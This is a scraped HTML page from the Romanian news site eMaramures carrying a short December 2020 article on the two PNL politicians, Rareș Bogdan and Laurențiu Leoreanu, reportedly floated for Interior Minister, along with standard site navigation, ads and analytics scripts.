	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Știri eMM' src='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/laurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne/" data-wpel-link="internal">18 decembrie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/politica/" rel="category tag" data-wpel-link="internal">Politică</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan-750x422.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan-750x422.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan-1024x576.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan-1140x641.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg 1200w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Flaurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Lauren%C8%9Biu+Leoreanu+%C8%99i+Rare%C8%99+Bogdan%2C+cele+dou%C4%83+nume+vehiculate+pentru+Ministerul+de+Interne%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Flaurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Lauren%C8%9Biu+Leoreanu+%C8%99i+Rare%C8%99+Bogdan%2C+cele+dou%C4%83+nume+vehiculate+pentru+Ministerul+de+Interne&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Flaurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Flaurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne%2F&title=Lauren%C8%9Biu+Leoreanu+%C8%99i+Rare%C8%99+Bogdan%2C+cele+dou%C4%83+nume+vehiculate+pentru+Ministerul+de+Interne" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><p>Europarlamentarul liberal Rareș Bogdan și deputatul PNL, Laurețiu Leoreanu sunt cele două nume vehiculate de liberali pentru Ministerul de Interne, au declarat surse politice.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Fost consilier PSD în Consiliul Local Roman, Leoreanu a trecut de partea PDL-ului în anul 2008 când, susținut puternic de Gheorghe Ștefan a câștigat alegerile pentru Primăria Roman. Conform unor informații primite, numele acestuia a mai fost vechiculat la șefia ministerului de interne și în anul 2019.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Din postura de edil, se pare că Laurențiu Leoreanu ar fi ajutat-o pe Elena Udrea să câștige la alegerile din 2012,  un mandat de deputat în colegiul 4. De asemenea, Elena Băsescu, fiica fostului președinte, s-a bucurat și ea de susținerea lui Leoreanu, acesta ajutând-o la alegerile europarlamentare.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/leoreanu/" rel="tag" data-wpel-link="internal">Leoreanu</a><a href="https://www.emaramures.ro/tag/ministerul-de-interne/" rel="tag" data-wpel-link="internal">ministerul de interne</a><a href="https://www.emaramures.ro/tag/rares-bogdan/" rel="tag" data-wpel-link="internal">rares bogdan</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/ludovic-orban-florin-citu-este-candidatul-la-functia-de-prim-ministru-sustinut-de-udmr-usr-plus-si-pnl/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Ludovic Orban: „Florin Cîțu este candidatul la funcția de prim-ministru, susținut de UDMR, USR-PLUS și PNL”</h3>
        </a>
    
            <a href="https://www.emaramures.ro/semnal-de-alarma-pentru-dascali-si-elevi-istoria-si-geografia-vor-fi-contopite-intr-o-singura-materie-sub-alta-denumire/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Semnal de alarmă pentru dascăli și elevi! Istoria şi Geografia vor fi contopite într-o singură materie, sub altă denumire</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/semnal-de-alarma-pentru-dascali-si-elevi-istoria-si-geografia-vor-fi-contopite-intr-o-singura-materie-sub-alta-denumire/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Semnal de alarmă pentru dascăli și elevi! Istoria şi Geografia vor fi contopite într-o singură materie, sub altă denumire" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/florinel-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/florinel-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/florinel-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/semnal-de-alarma-pentru-dascali-si-elevi-istoria-si-geografia-vor-fi-contopite-intr-o-singura-materie-sub-alta-denumire/" data-wpel-link="internal">
                        Semnal de alarmă pentru dascăli și elevi! Istoria şi Geografia vor fi contopite într-o singură materie, sub altă denumire                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/echipa-maramureseana-eco-girls-pe-podiumul-competitiei-viitorul-pe-placul-tau/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Echipa maramureșeană „Eco Girls”, pe podiumul competiției „Viitorul pe placul tău”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/eco-girls-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/eco-girls-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/eco-girls-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/echipa-maramureseana-eco-girls-pe-podiumul-competitiei-viitorul-pe-placul-tau/" data-wpel-link="internal">
                        Echipa maramureșeană „Eco Girls”, pe podiumul competiției „Viitorul pe placul tău”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/laurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='427431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="173f4b21d1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="156"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_427431_0_696f9c3e5bd23  normal " data-unique="jnews_module_427431_0_696f9c3e5bd23">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_427431_0_696f9c3e5bd23 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-427431 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_427431_1_696f9c3e5cba3  normal " data-unique="jnews_module_427431_1_696f9c3e5cba3">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501260 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-maramures tag-rares-pop tag-super-erou">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
